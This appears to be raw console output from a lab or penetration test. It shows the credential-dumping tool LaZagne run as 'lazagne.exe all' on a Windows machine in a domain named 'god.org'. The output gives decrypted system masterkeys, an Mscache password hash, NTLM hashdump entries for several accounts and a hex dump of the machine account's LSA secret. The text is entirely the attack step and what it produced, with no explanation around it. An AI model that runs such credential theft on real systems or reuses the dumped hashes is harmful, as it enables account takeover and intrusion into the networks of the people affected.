 C:\Windows>lazagne.exe all
lazagne.exe all
|====================================================================|
|                                                                    |
|                        The LaZagne Project                         |
|                                                                    |
|                          ! BANG BANG !                             |
|                                                                    |
|====================================================================|
[+] System masterkey decrypted for f22e410f-f947-4e08-8f2a-8f65df603f8d
[+] System masterkey decrypted for 1e582198-061f-43f1-abdf-d4e9b606b035
[+] System masterkey decrypted for bac7c6bc-5481-420b-b563-762266ca9865
########## User: SYSTEM ##########
------------------- Mscache passwords -----------------
administrator:2b8106d33c92579d3f74b8d48740c569:god:god.org
------------------- Hashdump passwords -----------------
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
liukaifeng01:1000:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
------------------- Lsa_secrets passwords -----------------
$MACHINE.ACC
0000   F0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00    ................
0010   CE 84 BD 0A A7 67 B9 F9 A6 4B 0D A1 4A 6D B9 22    .....g...K..Jm."
0020   E6 CC EE 60 28 59 ED 1E D6 AE 25 5F 47 4E 9C E6    ...`(Y....%_GN..
0030   C5 CB A3 42 04 A9 84 1B E9 1A 79 36 E1 61 29 7A    ...B......y6.a)z
0040   92 51 BA 01 24 31 2B 82 A4 68 7C 58 DF 9E 78 01    .Q..$1+..h|X..x.
0050   A7 C2 74 EC 3B 72 39 B1 1E B7 63 A7 B7 E3 7E B5    ..t.;r9...c...~.
0060   5B 05 8F 05 FF 46 67 9F A2 A2 41 EC 28 58 16 6D    [....Fg...A.(X.m
0070   F3 7A 77 AA B9 42 14 FC 3C E6 4D 8C 51 84 35 69    .zw..B..<.M.Q.5i
0080   8E 12 C4 62 02 78 27 56 6E 26 0E 52 B4 A6 1A 59    ...b.x'Vn&.R...Y
0090   3E 2A 15 2E 8A 08 6E 1A 76 FC 1F 9A 24 D7 9D F5    >*....n.v...$...